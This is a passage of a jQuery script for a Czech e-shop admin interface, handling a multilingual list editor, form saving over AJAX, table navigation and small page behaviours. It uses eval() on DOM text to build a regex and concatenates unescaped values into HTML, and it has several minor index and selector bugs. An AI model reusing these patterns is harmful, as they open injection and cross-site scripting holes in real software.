				if( $(this).hasClass('seznam-cena') ){
					s += '~'+$(this).find('.mdseznam-polozka-cena:first').val();
				}
				if( $(this).hasClass('seznam-cena') ){
					s += '~'+$(this).find('.mdseznam-polozka-kod:first').val();
				}
				if( $(this).hasClass('seznam-checked') ){
					s += '~'+ ( $(this).find('.mdseznam-polozka-aktivni:first').is(':checked')?'1':'');
				}
				s += '~'+ ( $(this).data('key'));
				if( $(this).hasClass('seznam-cena') ){
					s += '~'+($(this).find('.mdseznam-polozka-mnozstvi:first').is(':checked')?'1':'')
				}
				if( $(this).hasClass('seznam-cena') ){
					s += '~'+($(this).find('.mdseznam-polozka-kod:first').is(':checked')?'1':'')
				}


				if( typeof($(this).find('.mdseznam-polozka:first').attr('data-id')) != 'undefined' && $(this).find('.mdseznam-polozka:first').attr('data-id') != '0' ){
					serData += (serData!=''?';':'') + $(this).find('.mdseznam-polozka:first').attr('data-id')+'!'+s;
				}else{
					serData += (serData!=''?';':'') + s;
				}
			}
			if( typeof(options ) != 'undefined' && options.changedId > 0 && parseInt($(this).find('.mdseznam-polozka:first').attr('data-id')) ==  options.changedId ){
				changedObj = $(this).find('.mdseznam-polozka:first');
			}
		});
		if( $(obj).parents('.mdseznam-box:first').find('.modul-form-data-seznam').size() > 0 ){
			$(obj).parents('.mdseznam-box:first').find('.modul-form-data-seznam').val(serData);
		}else{
			$(obj).parents('.mdseznam-box:first').find('.mdseznam-loaded').val(serData);
		}

		s = ';'+$(obj).parents('.mdseznam-box:first').find('.mdseznam-loaded').val()+';';
		$(obj).parents('.mdseznam-box:first').find('.selected').removeClass('selected');
		$(obj).parents('.mdseznam-box:first').find('.mdseznam-add-moznost').each( function(){
			var ok = null;
			eval('ok = s.match(/[#;]{1}'+$(this).text()+'[|;~]{1}/i);');
			if( ok != null ){
				$(this).addClass('selected');
				var pObj = this;
				$(this).parents('.mdseznam-box:first').find('.mdseznam-polozka').each(function(){
					if( $(this).val() == $(pObj).text() ){
						$(this).parents('.mdseznam-polozka-box:first').find('.mdseznam-polozka').attr('data-id',$(pObj).data('id') );
						var idLang = $(this).data('lang');
						var dataSlova = seo_produkt_slova['x'+$(pObj).data('id')];

						$(this).parents('.mdseznam-polozka-box:first').find('.mdseznam-polozka').each(function(){
							var s1 =  dataSlova[$(this).data('lang')].split('~', 1);
							if($(this).val() == '' ) {
								$(this).val( s1[0] );
							}
						});
					}
				});
			}
			if(  typeof(options ) != 'undefined' &&  options.changedId > 0 && parseInt($(this).attr('data-id')) ==  options.changedId ){
				if( !$(this).hasClass('selected') ){
					// neni vybrana -> smazat data-id z dane polozky... popripade ji zase doplnit...
					$(changedObj).parents('.mdseznam-polozka-box:first').find('.mdseznam-polozka').attr('data-id','0');
				}
			}
		});
		if( typeof( options ) != 'undefined' ) options.changedId = 0;
		if( $('input[name=ser_data_test]').size() > 0 ){
			$('input[name=ser_data_test]').val(serData);
		}
		return serData;
	}



	var maxAlertStop = false;
	var AddMDPolozka = function(obj,options, v , desc, aktualizovat ) {
		var html = '';

		if( options.id > 0){
			// preformatovat v na id!idJazyk#text|idJazyk2#text2|...!mode_checked!mode_cena|mode_kod
			//v = '1!1#a|15#b!';
			var mody = v.split('~');

			var slovo = seo_produkt_slova[options.prefix + options.id];
			var langVarianty = '';
			if( typeof(jazyky) != 'undefined' ){
				$.each(jazyky, function( index, d ) {
					if( typeof(d)!= 'undefined' ){
						if( typeof(slovo[index]) != 'undefined'){
							langVarianty += (langVarianty!=''?'|':'')+index+'#'+slovo[index];
						}else{
							langVarianty += (langVarianty!=''?'|':'')+index+'#';
						}
					}
				});
				v = options.id + '!' + langVarianty + '!'+mody[1]+'!'+mody[2];
			}
		}

		var box = $(obj).parents('.mdseznam-box:first');
		var pocet = $(box).find('.mdseznam-polozka-box').size();

		var maxId = 0;
		$(box).find('.mdseznam-polozka-box').each(function(){
			var m = parseInt( $(this).data('key') );
			if( maxId < m ){
				maxId  = m;
			}
		});
		maxId++;

		var source  = $(box).find('.modul-form-seznam-hodnota').find('.modul-form-seznam');


		if( options.max > 0 && pocet >= options.max ){
			if( !maxAlertStop ){
				alert('Maximum položek je: '+options.max );
				maxAlertStop = true;
				setTimeout(function(){ maxAlertStop = false; },3000);
			}
			return;
		}
		pocitadloMDSeznamu++;
		pocet++;
		var attr_placeholder = $(source).attr('placeholder');
		if( typeof(attr_placeholder) == 'undefined' ) attr_placeholder = '';
		var attr_title = $(source).attr('title');
		if( typeof(attr_title) == 'undefined' ) attr_title = '';

		var validator_class = $(source).attr('class');
		if( typeof(validator_class) != 'undefined' ){
			var casti = validator_class.split("validate[");
			if( casti.length ){
				casti = casti[1].split(" ");
				validator_class =" validate["+casti[0];
			}
		}else{
			validator_class = '';
		}


		if( typeof(attr_title) == 'undefined' ) attr_title = '';

		mody = v.split('~');
		var checked_mode = (typeof(mody[1]) == 'undefined'?0:mody[1]);

		var cena_mode = (typeof(mody[2]) == 'undefined'?0:mody[2]);
		var produkt_kod = (typeof(mody[7]) == 'undefined'?'':mody[3]);
		var aktivni_mode = (typeof(mody[3]) == 'undefined'?0:mody[4]);

		var checked_mnozstvi = (typeof(mody[5]) == 'undefined'?0:mody[6]);
		var checked_produkt = (typeof(mody[6]) == 'undefined'?0:mody[7]);


		var idKey = (typeof(mody[5]) == 'undefined'?  (typeof(mody[1]) == 'undefined'?  maxId  :  mody[1]):  mody[5]);

		if( options.input == 'text'){
			html = '<div class="mdseznam-polozka-box mdseznam-focus mdseznam-polozka-new'+(options.checked_mode?' seznam-checked ':'')+(options.cena_mode?' seznam-cena ':'')+'"'+(idKey>0?' data-key="'+idKey+'" ':'')+'>\n';
			// sada jazykovych mutaci slova
			var idSlovo = 0;
			if( mody.length > 1 ){
				v = mody[0];
			}
			var c = v.split('!'); // id!data~checked-mode~cena-mode

			var langC = '';

			if( c.length >= 2 ){
				idSlovo = parseInt(c[0]);
				langC = c[1].split('|');
			}else{
				if( v.length == 0 ){
					langC = [];
				}else{
					langC = v.split('|');
				}
			}

			if( langC.length > 0 && typeof(jazyky) != 'undefined'   ){
				for( var i = 0; i< langC.length; i++){
					var varianta = langC[i].split('#');
					if( isNaN(parseInt(varianta[0])) ){
						varianta = new Array(idLangDef,'');
					}

					if( typeof(jazyky[parseInt(varianta[0])])!= 'undefined' ){
						attr_placeholder = jazyky[parseInt(varianta[0])];
					}
					html += ' <input placeholder="'+attr_placeholder+'" data-id="'+idSlovo+'" data-lang="'+varianta[0]+'" title="'+attr_title+'" id="mdseznam-polozka-id'+pocitadloMDSeznamu+'-lang'+parseInt(varianta[0])+'" class="mdseznam-polozka '+validator_class+options.css+'" value="'+varianta[1]+'"/>\n';
				}
			}else{
				if( typeof(jazyky)!= 'undefined' ){
					$.each(jazyky, function( i2, v2) {
						attr_placeholder = v2;
						html += ' <input placeholder="'+attr_placeholder+'" data-id="0" data-lang="'+i2+'" title="'+attr_title+'" id="mdseznam-polozka-id'+pocitadloMDSeznamu+'-lang'+i2+'" class="mdseznam-polozka '+validator_class+options.css+'" value=""/>\n';
					})
				}else{
					html += ' <input placeholder="'+attr_placeholder+'" data-id="0" data-lang="" title="'+attr_title+'" id="mdseznam-polozka-id'+pocitadloMDSeznamu+'" class="mdseznam-polozka '+validator_class+options.css+'" value="' + ( typeof(langC[0]) != 'undefined' ? langC[0] : '' )  + '"/>\n';
				}
			}

			html+=
				( options.checked_mode ? '<input title="aktivní položka - ukazuje se uživatelům" type="checkbox" id="mdseznam-polozka-aktivni-id'+pocitadloMDSeznamu+'" class="mdseznam-polozka-aktivni mdseznam-mod" value="1" '+(aktivni_mode || options.aktivni_mode?' checked="checked" ':'')+'  />\n' : '')
				+ ( options.checked_mode ? '<input title="předvybraná položka"  type="checkbox" id="mdseznam-polozka-checked-id'+pocitadloMDSeznamu+'" class="mdseznam-polozka-checked mdseznam-mod" value="1" '+(checked_mode?' checked="checked" ':'')+'  />\n' : '')
				+ ( options.cena_mode ? '<input title="svazáno s počtem objednaných ks (nezaškrtnuto=1ks)" type="checkbox" id="mdseznam-polozka-mnozstvi-id'+pocitadloMDSeznamu+'" class="mdseznam-polozka-mnozstvi mdseznam-mod" value="1" '+(checked_mnozstvi?' checked="checked" ':'')+'  />\n':'')
				+ ( options.cena_mode ? '<input title="kód pro svázaný produkt/službu" type="text"  style="width:4em;" id="mdseznam-polozka-kod'+pocitadloMDSeznamu+'" placeholder="kod svazene sluzby produktu" class="mdseznam-polozka-kod mdseznam-mod" value="'+produkt_kod+'" />\n':'')
				+ ( options.cena_mode ? '<input title="cena položky bez DPH"  style="width:4em;"  type="text" id="mdseznam-polozka-cena-id'+pocitadloMDSeznamu+'"  data-cena="'+cena_mode+'" data-checked="'+checked_mode+'"  class="mdseznam-polozka-cena mdseznam-mod"  value="'+cena_mode+'"  />'+mena+'\n':'')
				+'<span class="mdseznam-polozka-ovladani">'
					+(options.move == true?'<span class="fontello-icons mdseznam-polozka-move" style="color:blue;cursor:pointer;" title="Přesunout">&#xe8ae;</span>':'')
					+' <span class="fontello-icons mdseznam-polozka-add" title="Vložit další (Klávesa: ;)" style="color:green;cursor:pointer;">&#xe949;</span>\n\
					<span class="fontello-icons mdseznam-polozka-delete pointer" title="smazat položku" style="color:red;cursor:pointer;">&#xe91e;</span>\n\
				</span>\n\
			</div>';
		}else{
			if( mody.length > 1 ){
				v = mody[0];
			}

			var c = v.split('!'); // id!data~checked-mode~cena-mode


			html = '<div class="mdseznam-polozka-box  mdseznam-focus mdseznam-polozka-new'+(options.checked_mode?' seznam-checked ':'')+(options.cena_mode?' seznam-cena ':'')+'"'+(idKey>0?' data-key="'+idKey+'" ':'')+'>\n'
				+ ( options.checked_mode ? '<input title="aktivní položka - ukazuje se uživatelům"  type="checkbox" id="mdseznam-polozka-aktivni-id'+pocitadloMDSeznamu+'" class="mdseznam-polozka-aktivni mdseznam-mod" value="1" '+(aktivni_mode|| options.aktivni_mode?' checked="checked" ':'')+'  />\n' : '')
				+ ( options.checked_mode ? '<input title="předvybraná položka"  type="checkbox" id="mdseznam-polozka-checked-id'+pocitadloMDSeznamu+'" class="mdseznam-polozka-checked mdseznam-mod" value="1" '+(checked_mode?' checked="checked" ':'')+'  />\n' : '')
				+ ( options.cena_mode ? '<input title="svazáno s počtem objednaných ks  (nezaškrtnuto=1ks)"  type="checkbox" id="mdseznam-polozka-mnozstvi-id'+pocitadloMDSeznamu+'" class="mdseznam-polozka-mnozstvi mdseznam-mod" value="1" '+(checked_mnozstvi?' checked="checked" ':'')+'  />\n':'')
				+ ( options.cena_mode ? '<input title="kód pro svázaný produkt/službu" type="text"  style="width:4em;" id="mdseznam-polozka-kod'+pocitadloMDSeznamu+'" placeholder="kod svazene sluzby produktu" class="mdseznam-polozka-kod mdseznam-mod" value="'+produkt_kod+'" />\n':'')
				+ ( options.cena_mode ? '<input title="cena položky bez DPH"  style="width:4em;" type="text" id="mdseznam-polozka-cena-id'+pocitadloMDSeznamu+'" class="mdseznam-polozka-cena mdseznam-mod" value="'+cena_mode+'"  />'+mena+'\n':'')
				+'<textarea id="mdseznam-polozka-id'+pocitadloMDSeznamu+'"  placeholder="'+attr_placeholder+'" title="'+attr_title+'" data-cena="'+cena_mode+'" data-checked="'+checked_mode+'"  class="mdseznam-polozka '+validator_class+options.css+'" >'+v+'</textarea>\n\
				<span class="mdseznam-polozka-ovladani">'
					+(options.move == true?'<span class="fontello-icons mdseznam-polozka-move" title="Přesunout" style="color:green;">&#xe8ae;</span>':'')
					+'<span class="fontello-icons mdseznam-polozka-add" title="Vložit další (Klávesa: ;)" style="color:green;">&#xe949;</span>\n\
					<span class="fontello-icons mdseznam-polozka-delete" title="smazat položku" style="color:red;">&#xe91e;</span>\n\
				</span>\n\
			</div>';
		}
		if( desc ){
			$(obj).parent().before(html);
		}else{
//			$(obj).parents('.mdseznam-box:first').find('.mdseznam-polozka-box:end').after(html);
			$(obj).parent().after(html);
		}
		$('.mdseznam-focus').find('.mdseznam-polozka:first').focus();
		$('.mdseznam-focus').removeClass('mdseznam-focus');

		//setTimeout(function(){
			if( options.move != true ){
				$(box).find('.mdseznam-polozka-add:not(:first)').hide();
				$(box).find('.mdseznam-polozka-add:first').show();
			}
			var inputTyp = 'input';
			if( options.input == 'textarea'){
				inputTyp = 'textarea';
			}

			$('.mdseznam-polozka-new').find('.mdseznam-polozka-delete')
				.click( function(){
					$(this).blur();
					RemoveMDPolozka(
						'#'+$(this).parents('.mdseznam-polozka-box:first').find(inputTyp+':first').attr('id')
						,options
						,$(this).parents('.mdseznam-polozka-box:first').find('.mdseznam-polozka:first').val()
						,true
					);
				});
			$('.mdseznam-polozka-new').find('.mdseznam-polozka-add')
				.click( function(){
					var obj = this;
					$(this).blur();
					options.id = 0;
					options.aktivni_mode  = true;
					options.checked_mode = $(this).parents('.mdseznam-polozka-box:first').hasClass('seznam-checked');
					options.cena_mode = $(this).parents('.mdseznam-polozka-box:first').hasClass('seznam-cena');

					setTimeout(function(){
						AddMDPolozka( $(obj).parents('.mdseznam-polozka-ovladani:first'), options,'',false,false);
					},200);
				});

			$('.mdseznam-polozka-new').find('.mdseznam-polozka')
				.keyup( function( event ) {
					KeyUpAkce(this, event, options);
				})
				.keypress(function( event ) {
					KeyPressAkce(this, event, options);
				})
				.click(function() {
					MDSeznamSerializuj(this,options);
				})
				.change(function() {
					MDSeznamSerializuj(this,options);
				})
				.blur(function(){
					MDSeznamSerializuj(this,options);
				})
				.autocomplete({
					source: function( request, response ) {
						var nalezene = {};
						$.each(options.moznosti, function( index, d ) {
							var d2 = d.split('~', 1)
							index = index.replace('x','');
							var d2Low = d2[0].toLowerCase();
							if( d2Low.match( request.term.toLowerCase() ) ){
								nalezene[index] = d2[0];
							}
						});
						response(  nalezene );
					},
					minLength: 2,
					select: function (event, ui) {
						var vybrane = ui.item.value;
						var selId = 0;
						$.each(options.moznosti, function (index, d) {
							var d2 = d.split('~', 1)
							index = index.replace('x', '');
							if (d2[0].match('^'+vybrane+'$') ) {
								selId = parseInt(index);
							}
						});

						console.log('Sel  id: '+ selId + ', vybrane: '+vybrane + ',size: '+$(event.target).parents('.mdseznam-polozka-box:first').find('.mdseznam-polozka').size() );

						$(event.target).val(vybrane);
						$(event.target).parents('.mdseznam-polozka-box:first').find('.mdseznam-polozka').attr('data-id',selId);
						MDSeznamSerializuj(this,options);

//						$(event.target).parents('.mdseznam-box:first').find('.mdseznam-moznosti:first').find('.mdseznam-add-moznost').each(function () {
//							var moznost = this;
//							if ($(moznost).data('id') == selId ) {
//								$(event.target).parents('.mdseznam-box:first').find('.mdseznam-polozka').each(function(){
//									if( $(this).val() == vybrane ){
//										// promazat co neni vybrana polozka
//										var o = this;
//										$(this).parents('.mdseznam-box:first').find('.mdseznam-polozka').each(function() {
//											if( $(this).attr('id')  == $(o).attr('id') ){
//												$(this).val('');
//											}
//										});
//										$(this).parents('.mdseznam-polozka-box:first').find('.mdseznam-polozka').data('id',selId );
//
//										if( $(moznost).hasClass('selected')){
//											$(moznost).click(); // smazat
//										}
//										setTimeout(function(){
//											if( !$(moznost).hasClass('selected')){
//												$(moznost).click();// vlozit
//											}
//										},50);
//										return;
//									}
//								});
//								return;
//							}
//						});
					}
				});


			$('.mdseznam-polozka-new').find('.mdseznam-mod')
				.keyup( function( event ) {
					MDSeznamSerializuj(this,options);
				})
				.keypress(function( event ) {
					MDSeznamSerializuj(this,options);
				})
				.click(function() {
					MDSeznamSerializuj(this,options);
				})
				.change(function() {
					MDSeznamSerializuj(this,options);
				})
				.blur(function(){
					MDSeznamSerializuj(this,options);
				})
			;
//			setTimeout(function(){
//				$('.mdseznam-polozka-new:last').focus();
//			},300);

			if( aktualizovat == true ){
				MDSeznamSerializuj('.mdseznam-polozka-new:last' ,options);
			}
			if( pocet >1 ){
				$(box).find('.mdseznam-polozka-delete').show();
			}else{
				$(box).find('.mdseznam-polozka-delete').hide();
			}

			if (typeof(options.callbackadd) == 'function') {
				options.callbackadd();
			}
			$('.mdseznam-polozka-new').removeClass('mdseznam-polozka-new');
			ClearDuplicateMDPolozka(box);
		//},200);
	}
	var RemoveMDPolozka = function(obj,options, v ) {
		var box = $(obj).parents('.mdseznam-box:first');
		var firstObj =  $(box).find('.mdseznam-polozka-box:first').find('.mdseznam-polozka:first');
		if( $(obj).parents('.mdseznam-polozka-box:first').size() ){
			$(obj).validationEngine('hide');
			$(obj).parents('.mdseznam-polozka-box:first').remove();
		}else{
			var pocet = $(box).find('.mdseznam-polozka-box').size();

			if( pocet > 1 ){
				var mazat = false;
				$(box).find('.mdseznam-polozka').each(function(){
					if( options.id > 0){
						if( $(this).attr('data-id') == options.id && pocet > 1 ){
							if( mazat || pocet > 1 ){
								$(this).validationEngine('hide');
								$(this).parents('.mdseznam-polozka-box:first').remove();
								pocet--;
							}
							mazat = true;
						}
					}else{
						if( $(this).val() == v && pocet > 1 ){
							if( mazat || pocet > 1 ){
								$(this).validationEngine('hide');
								$(this).parents('.mdseznam-polozka-box:first').remove();
								pocet--;
							}
							mazat = true;
						}
					}
				});
				ClearDuplicateMDPolozka(box);

			}else{
				$(box).find('.mdseznam-polozka').val('').focus();
				$(box).find('.mdseznam-polozka-delete').hide();
				$(box).find('.mdseznam-polozka').attr('data-id','');
			}
			if( options.move != true ){
				$(box).find('.mdseznam-polozka-add:not(:first)').hide();
				$(box).find('.mdseznam-polozka-add:first').show();
			}
		}
		var pocet = $(box).find('.mdseznam-polozka-box').size();
		if( pocet > 1 ){
			$(box).find('.mdseznam-polozka-delete').show();
		}else{
			$(box).find('.mdseznam-polozka-delete').hide();
		}
		if (typeof(options.callbackremove) == 'function') {
			options.callbackremove();
		}
		MDSeznamSerializuj(firstObj);
	}

	var ClearDuplicateMDPolozka = function (box) {
		// mazani duplicit
		var startIndex = 0;
		$(box).find('.mdseznam-polozka-box').each(function () {
			var obj = $(this).find('mdseznam-polozka:first');
			var jednaVal = $(obj).val();
			var mazat = false;
			$(box).find('.mdseznam-polozka-box').slice(startIndex).each(function () {
				var obj = $(this).find('mdseznam-polozka:first');
				if ($(obj).val() == jednaVal ){
					if (mazat) {
						$(obj).validationEngine('hide');
						$(obj).parents('.mdseznam-polozka-box:first').remove();
					}
					mazat = true;
				}
			});
			startIndex++;
		});
	}
	var KeyUpAkce = function(obj, event, options ){
		if (  event.which == 59 || (  options.input == 'text' &&  event.which == 13 ) ) { // enter + strednik //enter zrusen event.which == 13 ||
			options.id = 0;
			options.aktivni_mode  = true;
			options.checked_mode = $(obj).parents('.mdseznam-polozka-box:first').hasClass('seznam-checked');
			options.cena_mode = $(obj).parents('.mdseznam-polozka-box:first').hasClass('seznam-cena');
			AddMDPolozka(obj,options,'',false);
			event.which = false;
			return false;
		}
		var id = $(obj).attr('data-id');
		if( typeof(id)!= 'undefined' && id > 0 ){
			options.changedId = id;
		}else{
			options.changedId = 0;
		}
		MDSeznamSerializuj(obj,options);
	}

	var KeyPressAkce = function(obj, event, options ){
		if (  event.which == 59 || (  options.input == 'text' &&  event.which == 13 )) { // enter + strednik //enter zrusen event.which == 13 ||
			event.preventDefault();
			return false;
		}
	}

    var MDseznamUniversalInit = {
			input: 'text'
			,max: 0
			,move: false
	};
	$('.seznam-universal').MDseznam( MDseznamUniversalInit );



	// wait fce, source: http://docs.jquery.com/Cookbook/wait
    $.fn.wait = function(time, type) {
        type = type || "fx";
        time = time || 1;
        return this.queue(type, function() {
            var self = this;
            setTimeout(function() {
                $(self).dequeue();
            }, time);
        });
    };
	//jQuery delayed event execution.
    // example: 	$('.filtr').delay( {event: 'click', delay: 600, fn: function( e, obj ) { ... }});
   	$.fn.delay = function (options) {
		var timer;
		var delayImpl = function (eventObj, obj) {
			if (timer != null) {
				clearTimeout(timer);
			}
			var newFn = function () {
				options.fn(eventObj, obj);
			};
			timer = setTimeout(newFn, options.delay);
		}
		return this.each(function () {
			var obj = $(this);
			obj.bind(options.event, function (eventObj) {
				delayImpl(eventObj, this);
			});
		});
	};
	//jQuery delayed event execution.
	$.fn.wait = function (time, type) {
		time = time || 1000;
		type = type || "fx";
		return this.queue(type, function () {
			var self = this;
			setTimeout(function () {
				$(self).dequeue();
			}, time);
		});
	};
    // posun po inputech v tabulce predpoklad je tedy cesta: <table><tr><td><input
    $.fn.tableInputFocus = function( typ ){
    	var aktObj = this;

    	if( $(aktObj).attr('class').match(/changeOn/g)  ){
    		$(aktObj).change();
    	}
		var stop = false;
		var nalezeno = false;
		var index = 0;
    	// hledani najblizsiho TR ( .parent('tr') mi nejak nefungoval... )
		var obj = $(this).parent();
		while( obj[0].nodeName != 'TR' &&  obj[0].nodeName != 'tr' ){
			obj = $(obj).parent();
		}
		switch( typ ){
			case 'left':
				break;
			case 'right':
				break;
		}

		var sadaTagu = 'input:not(:disabled)';
		var x = 0;
		var ok = false;
		// zjisteni aktualniho indexu pozice
		switch( typ ){
			case 'left':
				ok = false;
				break;
			case 'right':
				ok = false;
				break;
			default:
				ok = true;
				break;
		}
		$( 'td', $(obj)).each(function(){
			$( sadaTagu, $(this)).each(function(){
				if( ! stop ){
					if( $(this).attr('type') == 'text' ){
						if( $(this).attr('name') == $(aktObj).attr('name')  ){
							stop = true;
						}else{
							index++;
						}
					}
				}
			});
		});
		switch( typ ){
    		case 'left':
    			index--;
    			if( index < 0 ) index = 0;
    			break;
    		case 'right':
    			index++;
    			break;
    		case 'up':
    			// posun o radek nahoru
    			if( this[0].nodeName != 'SELECT'){
	    			obj = $(obj).prev('tr');
	    			while( $(sadaTagu,$(obj)).size() < index && $(obj).size() > 0 ){
	        			obj = $(obj).prev('tr');
	    			}
    			}
    			break;
    		case 'down':
    			// posun o radek dolu
    			if( this[0].nodeName != 'SELECT'){
	    			obj = $(obj).next('tr');
	    			while( $(sadaTagu,$(obj)).size() < index && $(obj).size() > 0 ){
	        			obj = $(obj).next('tr');
	    			}
    			}
    			break;
    	}
		// vyber spravneho inputu
		x = 0;
		aktObj = false;
		$( 'td', $(obj)).each(function(){
			var lastObj = false;
			$(sadaTagu,$(this)).each(function(){
				if( $(this).attr('type')  == 'text'){
    				if( x == index ){
    					aktObj = this;
    				}
    				x++;
				}
			});
		});
	    // provedeni focusu
		if( aktObj ){
			$(aktObj).focus();
		}
    }

	if (!Object.keys) Object.keys = function(o) {
	  if (o !== Object(o))
		throw new TypeError('Object.keys called on a non-object');
	  var k=[],p;
	  for (p in o) if (Object.prototype.hasOwnProperty.call(o,p)) k.push(p);
	  return k;
	}
    // zruseni docasnych elementu
	$('.zmiz')
		.wait(2000)
		.slideUp("slow", function () {
			$(this).remove();
		}
	);

	// zpet
	$(document).on('click', '.zpet', function(){
		var ref = document.referrer.indexOf(window.location.hostname);
		if( ref > -1 && window.location.href.indexOf('?lpd=') == -1 &&  $.cookie('last-produkt-detail-back-stop') != '1' ){
			window.history.back();
			return false;
		}else{
			$.cookie( 'last-produkt-detail-back-stop', '0',{expires: 0, path: '/'});
			$.cookie('last-produkt-detail-back-stop',0);
			return true;
		}
	});

	// HELP TEXT
	$(document).on('click', '.help', function(){
		var id = $(this).attr('id');
		if( $('#'+id+'Text').size() > 0 ){
			var url = "#TB_inline?height=350&width=450&inlineId="+id+"Text&modal=false";
			tb_show("", url);
		}
	});
	$('.helpText').hide();
    // smazani parent prvku na ktery kliknu
	$(document).on('click', '.parentClose', function(){
		$(this).parent().remove();
	});

	// FORMS save
	$(document).on('click', '.sendNastaveni', function(){
		var inputs = new Object;
		var parentId =  this.parentNode;
		$(this).blur();
		// fckeditor zkopirovat data do textareny
		FCKPrepareSave();
		tinymce.triggerSave();
		var getData = '';
		var jeToLayout = false;
		switch( parentId.id ){
			case 'fragment-sklad':
				getData = GetDataSkladu();
				getData +='&saveTyp=sklad&pozice=admin';
				$('#skladData .changedRow').removeClass('changedRow');
				break;

			case 'fragment-akce':
				getData = GetDataProduktAkce();
				getData +='&saveTyp=produkt-akce&pozice=admin';
				$('#skladData .changedRow').removeClass('changedRow');
				break;

			case 'fragment-objednavky':
				getData = GetDataObjednavky();
				getData +='&saveTyp=objednavky&pozice=admin';
				$('#objednavky .changedRow').removeClass('changedRow');
				break;
			default:
				$(':input', parentId ).each(function() {
					if (this.name != "") {  // ignorace inputu bez name
						if ((this.type == "radio" || this.type == "checkbox") && !this.checked) {
							// ignorovat nezaskrtle polozky
						} else {
							inputs[this.name] = this.value;
							getData += '&'+this.name+'='+encodeURIComponent(this.value);
						}
						if( this.name == 'saveTyp' && this.value == 'layout'){
							jeToLayout = true;
						}
					}
				});
				break;
		}
		if( jeToLayout ){
			getData +='&'+SendLayout();
		}
		//alert(zacatekUrl+'xmlgate.php?'+getData);
		// odeslani dat ke zpracovani
 		$.ajax({
			url:  zacatekUrl+'xmlgate.php',
			type: 'post',
			cache: false,
			data: getData,
		    dataType: 'xml',
		    timeout: 29000,
		    beforeSend:  function(){ mdAjaxFormBefore(parentId); },
		    error: function(){ mdAjaxFormError(parentId); },
		    success:  function(xml){ mdAjaxFormSuccess(parentId,xml); }
		});

	});
	// zavreni thickboxu
	$(document).on('click', '.tbClose', function(){
		tb_remove();
	});

	// odeslani dat layoutu
	function SendLayout(){
		var data = {};
		var getStr = '';
		var id = $(this).attr('id');
		var index = 0;
		// levy sloupec
		$('#MDLayout .column').each(function(){
			id = $(this).attr('id');
			index = 0;
			data[id] = {};
			$('.portlet',$(this)).each(function(){
				data[id][index] = $(this).attr('id');
				if( getStr != '') getStr +='&';
				getStr +='data['+id+']['+index+']='+$(this).attr('id');
				index++;
			});
		});
		return getStr;
	};
	$(document).on('change', '.ch', function(){
		var obj = $(this).parents('tr').eq(0);
		$(obj).addClass('changedRow');
	});
	$(document).on('click', '.chBt', function(){
		var obj = $(this).parents('tr').eq(0);
		$(obj).addClass('changedRow');
	});
	$(document).on('click', '.tb_close', function(){
		tb_remove();
	});

	$('.sBlok')
		.mouseover(function(){
			var blok = '.'+$(this).attr('rel');
			if( $(blok).size()> 0 ){
				//$(blok).css('position','relative');
				//$(blok).css('overflow','hidden');
				//$(blok).css('border','solid 1px red');
				var pos = $(blok).offset();
				$('body').append('<div class="sBlokBorder" style="position:absolute;left:'+pos.left+'px;top:'+(pos.top)+'px;width:'+$(blok).width()+'px;height:'+$(blok).height()+'px;border: 1px solid red;">')
			}
		})
		.mouseout(function(){
			var blok = '.'+$(this).attr('rel');
			if( $(blok).size()> 0 ){
				$(blok).attr('style','');
				$('.sBlokBorder').remove();
			}
		});

  	// skryj/ zobraz blok
  	$('.skryty').css('display','none');

	$('.rozbalit').click(function(){
		var showBox = '#'+$(this).attr('data-block');
		if( $(this).attr('data-hide') == 'undefined'){
			$(this).attr('data-hide','Více...');
		}
		if( $(this).attr('data-show') == 'undefined'){
			$(this).attr('data-show','Méně...');
		}
		if( $(showBox).is(':visible') ){
			$(showBox).slideUp(300);
			$(this).text($(this).attr('data-hide'));
		}else{
			$(showBox).slideDown(300);
			$(this).text($(this).attr('data-show'));
		}
	});

	if( $('.zobrazena-varianta').size() > 0 ){
		switch( $.cookie('zobrazene-varianty') ){
			case 'h':
			case 'e':
				$('.zobrazena-varianta-'+$.cookie('zobrazene-varianty')).addClass('aktivni-varianta');
				break;
			default:
				$('.zobrazena-varianta-all').addClass('aktivni-varianta');
				break;
		}
	}

	$(window).bind('beforeunload', function(){
		if( $('div.hlavni-pocet').size() > 0 ){
			$.cookie( 'last-produkt-detail-back', $('div.hlavni-pocet').data('kod') ,{expires: 220, path: '/'});
		}
	});
	setTimeout(function(){
		var lastProduktDetail = $_GET('lpd');
		if( $('#obsah').find('.produktBox.k'+lastProduktDetail).size() > 0  ){
			var obj = $('#obsah').find('.produktBox.k'+lastProduktDetail).eq(0);
			//$.scrollTo( obj, 500,{offset: 100} );
			//$.scrollTo( obj, 0,{offset:{x:0, y: obj.height()+100 }});
			$.scrollTo( obj, 0,{offset:{ top: -100 }});
			//$.scrollTo( '-='+$(obj).height()+'px', 1000 );
			obj.addClass('last-produkt-detail');
			setTimeout(function(){
				var lastProduktDetail = $_GET('lpd');
				$.scrollTo( obj, 700,{offset:{ top: -100 }});
			},1000);
		}
	},1500);


	if( $('.pozdrav').size() > 0 ){
		var d = new Date();
		var n = d.getHours();
		if( n < 10 ){
			$('.pozdrav').html('přeji ti dobré ráno');
		}
		if( n >= 10 && n < 12 ){
			$('.pozdrav').html('přeji ti dobré dopoledne');
		}
		if( n >= 12 && n < 13 ){
			$('.pozdrav').html('přeji ti dobré poledne');
		}
		if( n >= 13  && n < 20 ){
			$('.pozdrav').html('přeji ti dobré odpoledne');
		}
		if( n >= 20  ){
			$('.pozdrav').html('přeji ti dobrý večer');
		}
	}

	setTimeout( function() {
		if( $('.pozdrav').size() > 0 ){
			var d = new Date();
			var n = d.getHours();
			if( n < 10 ){
				$('.pozdrav').html('přeji ti dobré ráno');
			}
			if( n >= 10 && n < 12 ){
				$('.pozdrav').html('přeji ti dobré dopoledne');
			}
			if( n >= 12 && n < 13 ){
				$('.pozdrav').html('přeji ti dobré poledne');
			}
			if( n >= 13  && n < 20 ){
				$('.pozdrav').html('přeji ti dobré odpoledne');
			}
			if( n >= 20  ){
				$('.pozdrav').html('přeji ti dobrý večer');
			}
		}
	},1800);
	ZkracenyBlokPrepinacInit();
});
function ZkracenyBlokPrepinacInit(){
	if( $('.zkraceny-blok').size() > 0 ){
		$('.zkraceny-blok-telo').css('height','auto');
		$('.zkraceny-blok').each(function(){
			var vyska = $(this).data('vyska');
			if( vyska == 'undefined' || vyska == 0 ){
				vyska = 120;
			}else{
				vyska = parseInt(vyska);
			}
			var obj = $(this).parents('div:first');
			if( $(obj).find('.zkraceny-blok-prepinac').size() == 0 ){
